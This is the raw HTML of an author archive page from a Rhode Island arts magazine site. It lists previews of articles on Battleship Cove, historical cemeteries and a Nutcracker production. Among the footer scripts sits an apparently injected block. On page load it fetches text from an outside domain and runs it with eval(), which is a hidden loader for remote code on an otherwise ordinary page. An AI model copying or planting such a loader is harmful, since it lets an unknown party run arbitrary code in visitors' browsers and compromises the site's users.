					<img width="995" height="540" src="https://www.motifri.com/wp-content/uploads/2023/05/battleship-cove.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2023/05/battleship-cove.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2023/05/battleship-cove.png 995w, https://www.motifri.com/wp-content/uploads/2023/05/battleship-cove-300x163.png 300w, https://www.motifri.com/wp-content/uploads/2023/05/battleship-cove-768x417.png 768w, https://www.motifri.com/wp-content/uploads/2023/05/battleship-cove-50x27.png 50w" sizes="auto, (max-width: 995px) 100vw, 995px" />				</a>
				<noscript>
					<img width="50" height="27" src="https://www.motifri.com/wp-content/uploads/2023/05/battleship-cove-50x27.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2023/05/battleship-cove-50x27.png 50w, https://www.motifri.com/wp-content/uploads/2023/05/battleship-cove-300x163.png 300w, https://www.motifri.com/wp-content/uploads/2023/05/battleship-cove-768x417.png 768w, https://www.motifri.com/wp-content/uploads/2023/05/battleship-cove.png 995w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/battleship-cove-fall-river-good-for-history-buffs-and-older-kids/" rel="bookmark"><time class="entry-date published" datetime="2023-05-30T11:28:43-04:00">May 30, 2023</time><time class="updated" datetime="2023-06-03T10:06:47-04:00">June 3, 2023</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/maureenogorman/"><span class="author vcard">Maureen O'Gorman</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/children/" rel="category tag">Children</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/battleship-cove-fall-river-good-for-history-buffs-and-older-kids/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/battleship-cove-fall-river-good-for-history-buffs-and-older-kids/">
		<h2 class="entry-title">Battleship Cove, Fall River: Good for history buffs and older kids</h2></a>

		<p>Drivers on I-195 crossing the Braga Bridge in Fall River, MA, find it hard to miss the large World War II-era battleship USS Massachusetts located directly below them. It is [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/battleship-cove-fall-river-good-for-history-buffs-and-older-kids/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-112970" class="entry-preview post-112970 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    <div class="category-block category-News"><a class="category-block" href="https://motifri.com/category/">News</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/history-not-dead-celebrating-ris-3000-historical-cemeteries/" title="History Not Dead: Celebrating RI’s 3000 historical cemeteries ">
					<img width="1280" height="964" src="https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-scaled.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-scaled.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-scaled.jpg 1280w, https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-300x226.jpg 300w, https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-1024x771.jpg 1024w, https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-768x578.jpg 768w, https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-1536x1157.jpg 1536w, https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-2048x1542.jpg 2048w, https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-50x38.jpg 50w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="38" src="https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-50x38.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-50x38.jpg 50w, https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-300x226.jpg 300w, https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-1024x771.jpg 1024w, https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-768x578.jpg 768w, https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-1536x1157.jpg 1536w, https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-2048x1542.jpg 2048w, https://www.motifri.com/wp-content/uploads/2023/04/cemetery-1-scaled.jpg 1280w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/history-not-dead-celebrating-ris-3000-historical-cemeteries/" rel="bookmark"><time class="entry-date published" datetime="2023-04-27T11:47:57-04:00">April 27, 2023</time><time class="updated" datetime="2023-05-31T11:42:42-04:00">May 31, 2023</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/maureenogorman/"><span class="author vcard">Maureen O'Gorman</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/news/" rel="category tag">News</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/history-not-dead-celebrating-ris-3000-historical-cemeteries/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/history-not-dead-celebrating-ris-3000-historical-cemeteries/">
		<h2 class="entry-title">History Not Dead: Celebrating RI’s 3000 historical cemeteries</h2></a>

		<p>Shortly before her 23rd birthday, Hattie Rhodes’ parents invited&nbsp; family and friends to a gathering on a Saturday at 1pm. The gathering was in Hattie’s honor, but it was an [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/history-not-dead-celebrating-ris-3000-historical-cemeteries/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-108949" class="entry-preview post-108949 post type-post status-publish format-standard has-post-thumbnail hentry category-dance category-things-to-do-in-providence">
    <div class="category-block category-Theater"><a class="category-block" href="https://motifri.com/category/Theater">Theater</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/festival-nutcracker-2022/" title="“The Nutcracker” at Festival Ballet: Sophomore Success ">
					<img width="1280" height="870" src="https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="Festival Ballet Nutcracker" data-src="https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic.jpg 1280w, https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic-300x204.jpg 300w, https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic-1024x696.jpg 1024w, https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic-768x522.jpg 768w, https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic-1536x1044.jpg 1536w, https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic-50x34.jpg 50w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="34" src="https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic-50x34.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Festival Ballet Nutcracker" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic-50x34.jpg 50w, https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic-300x204.jpg 300w, https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic-1024x696.jpg 1024w, https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic-768x522.jpg 768w, https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic-1536x1044.jpg 1536w, https://www.motifri.com/wp-content/uploads/2021/12/NUTCRACKER2021_Website-Image-Generic.jpg 1280w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/festival-nutcracker-2022/" rel="bookmark"><time class="entry-date published" datetime="2022-12-22T22:00:00-05:00">December 22, 2022</time><time class="updated" datetime="2023-01-23T15:22:28-05:00">January 23, 2023</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/maureenogorman/"><span class="author vcard">Maureen O'Gorman</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/theater/dance/" rel="category tag">Dance</a>, <a href="https://motifri.com/category/things-to-do-in-providence/" rel="category tag">Things to do in Providence</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/festival-nutcracker-2022/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/festival-nutcracker-2022/">
		<h2 class="entry-title">“The Nutcracker” at Festival Ballet: Sophomore Success</h2></a>

		<p>Festival Ballet’s newest version of “The Nutcracker” premiered to much fanfare last year after a long tradition of annual performances when the creative team of&nbsp; Director Kathleen Breen Combes and [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/festival-nutcracker-2022/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview-->								<div class="pagination">
									<h2 class="screen-reader-text"></h2>
									<div class="nav-links archive-navigation">
										
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://motifri.com/author/maureenogorman/page/2/"><span class="meta-nav screen-reader-text">Page</span>2</a>
<a class="next page-numbers" href="https://motifri.com/author/maureenogorman/page/2/">Next</a></div>
	</nav>									</div><!--.nav-links archive-navigation-->
								</div><!--.pagination-->
							
						</div><!--.archive-->
					</div>
                    <div class="rightcolumn">						  
						  							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
						  
						  
						  </div>
                    </div>
                    <!--.main-content-->
                    </div>
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"078e746eec"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>